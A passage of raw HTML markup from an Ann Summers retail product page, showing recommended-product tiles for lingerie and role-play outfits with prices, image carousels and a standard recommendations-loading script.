Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf486218e/images/2003028/2003028_C_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf486218e/images/2003028/2003028_C_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfb074aab/images/2003028/2003028_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfb074aab/images/2003028/2003028_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf37743a6/images/2003028/2003028_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf37743a6/images/2003028/2003028_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0dfb1d1/images/2003028/2003028_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;12.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 12.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;1.99&quot;&gt;
        
        $ 1.99


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;80% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-BRAZILIAN&amp;dwvar_SEXY-LACE-PLANET-BRAZILIAN_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/sexy-lace-brazilian/SEXY-LACE-PLANET-BRAZILIAN.html?dwvar_SEXY-LACE-PLANET-BRAZILIAN_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-BRAZILIAN%26dwvar_SEXY-LACE-PLANET-BRAZILIAN_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Brazilian"
        aria-label="Quick View for Sexy Lace Brazilian">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 4 rec-more'>
                        
                          


  <div class="product" data-pid="AW20-POLICE-BODY-OUTFIT">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;AW20-POLICE-BODY-OUTFIT&quot;,&quot;name&quot;:&quot;Police Officer Body&quot;,&quot;price&quot;:44,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;fancy-dress-shop-by-collection-police&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Police&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Role Play&quot;,&quot;dimension10&quot;:&quot;Outfit&quot;,&quot;dimension11&quot;:&quot;Role Play&quot;}">
  <!-- dwMarker="product" dwContentID="79e01ece4a64cbfb7a94e2d533" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/fancy-dress/fancy-dress-shop-by-collection-police/police-officer-body/AW20-POLICE-BODY-OUTFIT.html?dwvar_AW20-POLICE-BODY-OUTFIT_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3e3498ff/images/2002127/2002127_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Police Officer Body"
      title="Police Officer Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c786b35/images/2002127/2002127_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Police Officer Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=AW20-POLICE-BODY-OUTFIT&amp;dwvar_AW20-POLICE-BODY-OUTFIT_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dAW20-POLICE-BODY-OUTFIT%26dwvar_AW20-POLICE-BODY-OUTFIT_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Police Officer Body"
        aria-label="Quick View for Police Officer Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/fancy-dress/fancy-dress-shop-by-collection-police/police-officer-body/AW20-POLICE-BODY-OUTFIT.html?dwvar_AW20-POLICE-BODY-OUTFIT_color=Black">Police Officer Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/fancy-dress/fancy-dress-shop-by-collection-police/police-officer-body/AW20-POLICE-BODY-OUTFIT.html?dwvar_AW20-POLICE-BODY-OUTFIT_color=Black">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="44.0">
        
        $ 44.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/fancy-dress/fancy-dress-shop-by-collection-police/police-officer-body/AW20-POLICE-BODY-OUTFIT.html?dwvar_AW20-POLICE-BODY-OUTFIT_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3e3498ff/images/2002127/2002127_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Police Officer Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3e3498ff/images/2002127/2002127_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Police Officer Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3e3498ff/images/2002127/2002127_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Police Officer Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c786b35/images/2002127/2002127_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Police Officer Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c786b35/images/2002127/2002127_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Police Officer Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdfc98649/images/2002127/2002127_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Police Officer Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdfc98649/images/2002127/2002127_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Police Officer Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9e1169fd/images/2002127/2002127_IM.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Police Officer Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9e1169fd/images/2002127/2002127_IM.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c786b35/images/2002127/2002127_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;130.0&quot;&gt;
        
        ₪ 130.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=AW20-POLICE-BODY-OUTFIT&amp;dwvar_AW20-POLICE-BODY-OUTFIT_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/fancy-dress/fancy-dress-shop-by-collection-police/police-officer-body/AW20-POLICE-BODY-OUTFIT.html?dwvar_AW20-POLICE-BODY-OUTFIT_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dAW20-POLICE-BODY-OUTFIT%26dwvar_AW20-POLICE-BODY-OUTFIT_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Police Officer Body"
        aria-label="Quick View for Police Officer Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 5 rec-more'>
                        
                          


  <div class="product" data-pid="NS-TUXEDO-BUNNY">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;NS-TUXEDO-BUNNY&quot;,&quot;name&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;price&quot;:41,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;fancy-dress-shop-by-collection-bunny&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Bunny&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Role Play&quot;,&quot;dimension10&quot;:&quot;Outfit&quot;,&quot;dimension11&quot;:&quot;Role Play&quot;}">
  <!-- dwMarker="product" dwContentID="88170a9942d78612af4426ec84" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY.html?dwvar_NS-TUXEDO-BUNNY_color=Bright%20Pink" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw004a8dc8/images/2005502/2005502_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Tuxedo Bunny Outfit"
      title="Tuxedo Bunny Outfit"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw393bd8e7/images/2005502/2005502_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Tuxedo Bunny Outfit"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=NS-TUXEDO-BUNNY&amp;dwvar_NS-TUXEDO-BUNNY_color=Bright%20Pink">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dNS-TUXEDO-BUNNY%26dwvar_NS-TUXEDO-BUNNY_color%3dBright%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Tuxedo Bunny Outfit"
        aria-label="Quick View for Tuxedo Bunny Outfit">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY.html?dwvar_NS-TUXEDO-BUNNY_color=Bright%20Pink">Tuxedo Bunny Outfit</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY.html?dwvar_NS-TUXEDO-BUNNY_color=Bright%20Pink">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="41.0">
        
        $ 41.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY.html?dwvar_NS-TUXEDO-BUNNY_color=Bright%20Pink"
              aria-label="Select color Bright Pink"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw004a8dc8/images/2005502/2005502_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw004a8dc8/images/2005502/2005502_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw004a8dc8/images/2005502/2005502_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw393bd8e7/images/2005502/2005502_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw393bd8e7/images/2005502/2005502_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw513466b1/images/2005502/2005502_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw513466b1/images/2005502/2005502_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw54784ab8/images/2005502/2005502_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw54784ab8/images/2005502/2005502_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd3338057/images/2005502/2005502_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd3338057/images/2005502/2005502_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw393bd8e7/images/2005502/2005502_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;33.0&quot;&gt;
        
        &amp;euro; 33.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=NS-TUXEDO-BUNNY&amp;dwvar_NS-TUXEDO-BUNNY_color=Bright%20Pink"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Bright Pink" data-href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY.html?dwvar_NS-TUXEDO-BUNNY_color=Bright%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwd6eb84f4/images/Swatches/fa269e.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY.html?dwvar_NS-TUXEDO-BUNNY_color=Pale%20Pink"
              aria-label="Select color Pale Pink"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3206e5b2/images/2001492/2001492_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3206e5b2/images/2001492/2001492_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3206e5b2/images/2001492/2001492_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ef62f75/images/2001492/2001492_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ef62f75/images/2001492/2001492_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0863a416/images/2001492/2001492_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0863a416/images/2001492/2001492_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34ed4d2a/images/2001492/2001492_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34ed4d2a/images/2001492/2001492_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ef62f75/images/2001492/2001492_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;33.0&quot;&gt;
        
        &amp;euro; 33.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=NS-TUXEDO-BUNNY&amp;dwvar_NS-TUXEDO-BUNNY_color=Pale%20Pink"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Pale Pink" data-href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY.html?dwvar_NS-TUXEDO-BUNNY_color=Pale%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw57e5fd9b/images/Swatches/f4c9d0.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dNS-TUXEDO-BUNNY%26dwvar_NS-TUXEDO-BUNNY_color%3dBright%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Tuxedo Bunny Outfit"
        aria-label="Quick View for Tuxedo Bunny Outfit">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                    
                      <div class="ds-col-12 ds-mar-top-5 ds-mar-top-9-md">
                        <a href="#rec-more" class="ds-button ds-button-secondary view-more-button js-view-more-toggle">
                          <span class="more">View More</span>
                          <span class="less">View Less</span>
                        </a>
                      </div>
                    
                  </div>
                </div>
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('LACE-TOP-FISHNET-HOLD-UP');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
